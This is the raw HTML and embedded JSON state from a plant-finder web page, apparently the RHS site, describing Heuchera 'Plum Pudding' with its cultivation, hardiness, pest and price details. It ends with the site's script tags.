joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/115112/heuchera-plum-pudding-pbr/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/115112/heuchera-plum-pudding-pbr/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 09:03:47 GMT"],"content-length":["1932"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/115112/heuchera-plum-pudding-pbr/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/115112/heuchera-plum-pudding-pbr/details"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/115112?":{"body":{"id":115112,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Heuchera 'Plum Pudding'|alum root 'Plum Pudding'","autoCompleteFieldList":["Heuchera 'Plum Pudding'"],"semanticSearchField":"Botanical name: Heuchera 'Plum Pudding'. Preferred Common Name: alum root 'Plum Pudding'. Family: Saxifragaceae. Genus: Heuchera. Description: 'Plum Pudding' forms a compact clump of lobed, deep beetroot-purple dusted with silvery-grey, and slender stems to 60cm bearing insignificant white flowers. Genus information: Heuchera are more or less evergreen, clump-forming perennials with attractive, rounded, shallowly palmately lobed leaves and racemes or panicles of small, tubular flowers, often with colourful calyces. Cultivation: Grow in a fertile, moist but well-drained, neutral soil in sun or partial shade. The woody rootstock tends to lift out of the ground so mulch annually or lift and replant. Characteristics: plant type: Herbaceous Perennial, height: 0.1-0.5 metres, spread: 0.1-0.5 metres, foliage: Evergreen, sunlight requirements: Full Sun, Partial Shade, soil type: Loam, Sand, aspect: South-facing, North-facing, West-facing, East-facing, hardiness: H6 (hardy - very cold winter), moisture requirements: Moist but well-drained, pH requirements: Neutral, habit: Bushy, time to full height: 2-5 years, exposure: Exposed, Sheltered. Colors and features: flowers: White in Summer, foliage color: Grey/Silver, Purple and  Red in Spring, Summer, Autumn and  Winter. Suggested uses: Cottage/Informal Garden, Flower borders and beds, Underplanting of Roses and Shrubs, City/Courtyard Gardens, Coastal, Patio/Container Plants, Rock Garden, Drought Resistant. Care information: pruning: Remove faded flower spikes, propagation: Propagate by division in autumn, pest resistance: May be susceptible to leaf and bud eelworms and vine weevil, disease resistance: May be susceptible to heuchera rust","botanicalName":"\u003Cem>Heuchera\u003C/em> 'Plum Pudding'","botanicalNameUnFormatted":"Heuchera 'Plum Pudding'","price":{"plantId":115112,"price":"£12.99","oldPrice":null,"url":"https://www.rhsplants.co.uk/plants/_/heuchera-plum-pudding-pbr/classid.2000012652/sku.RH30001192/"},"notedForFragrance":false,"fragrance":"","images":[{"image":"WSYD0004884_5011.jpg","copyRight":"RHS"},{"image":"visi115856.jpg","copyRight":"visionspictures.com"},{"image":"visi70773.jpg","copyRight":"visionspictures.com"}],"imageCopyRight":"[RHS], [visionspictures.com], [visionspictures.com]","commonName":"alum root 'Plum Pudding'","commonNameSortField":"alum root 'Plum Pudding'","nurseriesCount":27,"hardinessLevel":8,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":false,"isDroughtResistance":true,"hasFullProfile":true,"isNative":false,"sunlight":[1,2],"soilType":[1,3],"spreadType":[2],"heightType":[2],"timeToFullHeight":[3],"aspect":[3,2,4,1],"moisture":[3],"ph":[3],"suggestedPlantUses":[4,2,3,7,9],"plantingPlaces":[3,6,7],"exposure":[2,1],"plantType":[1],"foliage":[2],"habit":[1],"commonNames":null,"toxicity":null,"seasonOfInterest":[1,2,3,4],"seasonColourAgg":[10007,10012,10010,10011,40014,1007,1012,1010,1011,2007,2012,2010,2011,3007,3012,3010,3011,4007,4012,4010,4011,2014],"colourWithAttributes":[{"season":1,"colour":7,"attributeType":1},{"season":1,"colour":12,"attributeType":1},{"season":1,"colour":10,"attributeType":1},{"season":1,"colour":11,"attributeType":1},{"season":2,"colour":7,"attributeType":1},{"season":2,"colour":12,"attributeType":1},{"season":2,"colour":10,"attributeType":1},{"season":2,"colour":11,"attributeType":1},{"season":3,"colour":7,"attributeType":1},{"season":3,"colour":12,"attributeType":1},{"season":3,"colour":10,"attributeType":1},{"season":3,"colour":11,"attributeType":1},{"season":4,"colour":7,"attributeType":1},{"season":4,"colour":12,"attributeType":1},{"season":4,"colour":10,"attributeType":1},{"season":4,"colour":11,"attributeType":1},{"season":2,"colour":14,"attributeType":4}],"spread":"0.1-0.5 metres","height":"0.1-0.5 metres","cultivation":"Grow in a fertile, moist but well-drained, neutral soil in sun or partial shade. The woody rootstock tends to lift out of the ground so \u003Ca href=\"https://www.rhs.org.uk/soil-composts-mulches/mulch\">mulch\u003C/a> annually or lift and replant","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/foliar-nematodes\">leaf and bud eelworms\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/biodiversity/vine-weevil\">vine weevil\u003C/a>","diseaseResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/disease/heuchera-rust\">heuchera rust\u003C/a>","pruning":"Remove faded flower spikes","propagation":"Propagate by \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">division\u003C/a> in autumn","supplierURL":"","hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"5011","family":"Saxifragaceae","genus":"Heuchera","entityDescription":"'Plum Pudding' forms a compact clump of lobed, deep beetroot-purple dusted with silvery-grey, and slender stems to 60cm bearing insignificant white flowers","genusDescription":"Heuchera are more or less evergreen, clump-forming perennials with attractive, rounded, shallowly palmately lobed leaves and racemes or panicles of small, tubular flowers, often with colourful calyces"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Mon, 05 Jan 2026 09:03:47 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/115112","responseType":"json"},"plantDetailsStateKey_115112":{"id":115112,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Heuchera 'Plum Pudding'|alum root 'Plum Pudding'","autoCompleteFieldList":["Heuchera 'Plum Pudding'"],"semanticSearchField":"Botanical name: Heuchera 'Plum Pudding'. Preferred Common Name: alum root 'Plum Pudding'. Family: Saxifragaceae. Genus: Heuchera. Description: 'Plum Pudding' forms a compact clump of lobed, deep beetroot-purple dusted with silvery-grey, and slender stems to 60cm bearing insignificant white flowers. Genus information: Heuchera are more or less evergreen, clump-forming perennials with attractive, rounded, shallowly palmately lobed leaves and racemes or panicles of small, tubular flowers, often with colourful calyces. Cultivation: Grow in a fertile, moist but well-drained, neutral soil in sun or partial shade. The woody rootstock tends to lift out of the ground so mulch annually or lift and replant. Characteristics: plant type: Herbaceous Perennial, height: 0.1-0.5 metres, spread: 0.1-0.5 metres, foliage: Evergreen, sunlight requirements: Full Sun, Partial Shade, soil type: Loam, Sand, aspect: South-facing, North-facing, West-facing, East-facing, hardiness: H6 (hardy - very cold winter), moisture requirements: Moist but well-drained, pH requirements: Neutral, habit: Bushy, time to full height: 2-5 years, exposure: Exposed, Sheltered. Colors and features: flowers: White in Summer, foliage color: Grey/Silver, Purple and  Red in Spring, Summer, Autumn and  Winter. Suggested uses: Cottage/Informal Garden, Flower borders and beds, Underplanting of Roses and Shrubs, City/Courtyard Gardens, Coastal, Patio/Container Plants, Rock Garden, Drought Resistant. Care information: pruning: Remove faded flower spikes, propagation: Propagate by division in autumn, pest resistance: May be susceptible to leaf and bud eelworms and vine weevil, disease resistance: May be susceptible to heuchera rust","botanicalName":"\u003Cem>Heuchera\u003C/em> 'Plum Pudding'","botanicalNameUnFormatted":"Heuchera 'Plum Pudding'","price":{"plantId":115112,"price":"£12.99","oldPrice":null,"url":"https://www.rhsplants.co.uk/plants/_/heuchera-plum-pudding-pbr/classid.2000012652/sku.RH30001192/"},"notedForFragrance":false,"fragrance":"","images":[{"image":"WSYD0004884_5011.jpg","copyRight":"RHS"},{"image":"visi115856.jpg","copyRight":"visionspictures.com"},{"image":"visi70773.jpg","copyRight":"visionspictures.com"}],"imageCopyRight":"[RHS], [visionspictures.com], [visionspictures.com]","commonName":"alum root 'Plum Pudding'","commonNameSortField":"alum root 'Plum Pudding'","nurseriesCount":27,"hardinessLevel":8,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":false,"isDroughtResistance":true,"hasFullProfile":true,"isNative":false,"sunlight":[1,2],"soilType":[1,3],"spreadType":[2],"heightType":[2],"timeToFullHeight":[3],"aspect":[3,2,4,1],"moisture":[3],"ph":[3],"suggestedPlantUses":[4,2,3,7,9],"plantingPlaces":[3,6,7],"exposure":[2,1],"plantType":[1],"foliage":[2],"habit":[1],"commonNames":null,"toxicity":null,"seasonOfInterest":[1,2,3,4],"seasonColourAgg":[10007,10012,10010,10011,40014,1007,1012,1010,1011,2007,2012,2010,2011,3007,3012,3010,3011,4007,4012,4010,4011,2014],"colourWithAttributes":[{"season":1,"colour":7,"attributeType":1},{"season":1,"colour":12,"attributeType":1},{"season":1,"colour":10,"attributeType":1},{"season":1,"colour":11,"attributeType":1},{"season":2,"colour":7,"attributeType":1},{"season":2,"colour":12,"attributeType":1},{"season":2,"colour":10,"attributeType":1},{"season":2,"colour":11,"attributeType":1},{"season":3,"colour":7,"attributeType":1},{"season":3,"colour":12,"attributeType":1},{"season":3,"colour":10,"attributeType":1},{"season":3,"colour":11,"attributeType":1},{"season":4,"colour":7,"attributeType":1},{"season":4,"colour":12,"attributeType":1},{"season":4,"colour":10,"attributeType":1},{"season":4,"colour":11,"attributeType":1},{"season":2,"colour":14,"attributeType":4}],"spread":"0.1-0.5 metres","height":"0.1-0.5 metres","cultivation":"Grow in a fertile, moist but well-drained, neutral soil in sun or partial shade. The woody rootstock tends to lift out of the ground so \u003Ca href=\"https://www.rhs.org.uk/soil-composts-mulches/mulch\">mulch\u003C/a> annually or lift and replant","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/foliar-nematodes\">leaf and bud eelworms\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/biodiversity/vine-weevil\">vine weevil\u003C/a>","diseaseResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/disease/heuchera-rust\">heuchera rust\u003C/a>","pruning":"Remove faded flower spikes","propagation":"Propagate by \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">division\u003C/a> in autumn","supplierURL":"","hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"5011","family":"Saxifragaceae","genus":"Heuchera","entityDescription":"'Plum Pudding' forms a compact clump of lobed, deep beetroot-purple dusted with silvery-grey, and slender stems to 60cm bearing insignificant white flowers","genusDescription":"Heuchera are more or less evergreen, clump-forming perennials with attractive, rounded, shallowly palmately lobed leaves and racemes or panicles of small, tubular flowers, often with colourful calyces","colourWithSeason":{"1":{"id":1,"name":"Spring","colour":{"1":[{"colour":7,"name":"Grey"},{"colour":12,"name":"Silver"},{"colour":10,"name":"Purple"},{"colour":11,"name":"Red"}]}},"2":{"id":2,"name":"Summer","colour":{"1":[{"colour":7,"name":"Grey"},{"colour":12,"name":"Silver"},{"colour":10,"name":"Purple"},{"colour":11,"name":"Red"}],"4":[{"colour":14,"name":"White"}]}},"3":{"id":3,"name":"Autumn","colour":{"1":[{"colour":7,"name":"Grey"},{"colour":12,"name":"Silver"},{"colour":10,"name":"Purple"},{"colour":11,"name":"Red"}]}},"4":{"id":4,"name":"Winter","colour":{"1":[{"colour":7,"name":"Grey"},{"colour":12,"name":"Silver"},{"colour":10,"name":"Purple"},{"colour":11,"name":"Red"}]}}}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>
